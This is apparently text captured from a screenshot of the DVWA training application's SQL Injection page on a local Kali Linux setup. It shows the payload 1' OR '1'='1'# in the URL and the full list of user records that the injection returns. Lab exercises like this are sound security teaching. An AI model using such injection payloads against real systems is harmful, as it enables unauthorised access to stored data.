 You are signed in as 2201
ChatGPT
Vulnerability: SQL Injectio
DVWA SQL INJECTION. (
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/